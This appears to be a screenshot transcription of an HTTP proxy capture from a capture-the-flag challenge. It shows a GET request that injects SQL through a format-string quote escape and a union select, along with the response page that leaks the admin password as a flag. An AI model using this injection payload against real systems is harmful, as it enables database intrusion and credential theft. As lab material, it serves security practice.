 Raw Params Headers Hex
GET /result.php?user=admin&pass=admin%1$'%20union%20select%20username,password%20from%20user%23&pow=ef7e268
HTTP/1.1
Host: 3298e061e6f84ca284ab64b4f19e1e298af45bed724e4749.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://3298e061e6f84ca284ab64b4f19e1e298af45bed724e4749.changame.ichunqiu.com/
Connection: close
Cookie: PHPSESSID=ad82tnq50rutvtc6bt6u64v0g3; __jsluid=865900b38e6dd127d3d30f08ad40c63b
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<nav class="navbar navbar-expand-lg navbar-light bg-dark">
<a class="navbar-brand text-white" href="index.php">Admin's secret login form</a>
</nav>
<div class="jumbotron">
Admin's debug info:<br>select * from user where username = 'admin' and password='admin' u
username,password from user#';<br><br>Result:<br>array(2) {
["username"]=>
string(5) "admin"
["password"]=>
string(38) "flag{299386fb699cff0cb99b1f57dee500a0}"
}
<br>
</div>
<!-- Optional JavaScript -->
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
<script src="https://cdn.bootcss.com/jquery/3.2.1/jquery.slim.min.js"
integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXp
crossorigin="anonymous"></script>